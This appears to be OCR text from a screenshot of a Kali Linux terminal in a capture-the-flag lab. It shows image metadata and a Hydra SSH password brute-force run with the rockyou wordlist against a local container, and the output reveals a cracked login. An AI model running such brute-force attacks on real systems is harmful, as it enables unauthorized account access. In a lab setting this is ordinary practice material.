 1 2 3 4 2 23:35
root@kali: /home/kali/Downloads/borazuwarahctf
File Action Edit View Help
Terminal Emulator
Use the command line
Image Height : 455
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 455×455
Megapixels : 0.207
┌──(root㉿kali)-[/home/kali/Downloads/borazuwarahctf]
└─# hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-13 23:35:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-13 23:35:20
┌──(root㉿kali)-[/home/kali/Downloads/borazuwarahctf]
└─#